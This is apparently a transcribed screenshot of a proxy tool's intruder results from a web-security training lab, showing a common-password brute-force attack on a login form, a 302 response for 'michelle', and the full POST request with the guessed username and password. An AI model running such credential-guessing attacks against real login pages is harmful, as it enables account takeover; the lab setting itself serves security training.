 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Respon
60 michelle 302 173
0 200 356
1 123456 200 354
2 password 200 182
3 12345678 200 182
4 qwerty 200 182
5 123456789 200 353
6 12345 200 181
7 1234 200 353
Request Response
Pretty aw Hex
1 POST /login HTTP/2
2 Host: 0a4100ab043151cd815ce3e1007900ed.web-security-academy.net
3 Cookie: session=jAbEAY8ZVlbIiNaUk9omcfdBonLfwl6T
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
0 Origin: https://0a4100ab043151cd815ce3e1007900ed.web-security-academy.net
1 Referer: https://0a4100ab043151cd815ce3e1007900ed.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=1
8 Te: trailers
9 Connection: keep-alive
0
1 username=anaheim&password=michelle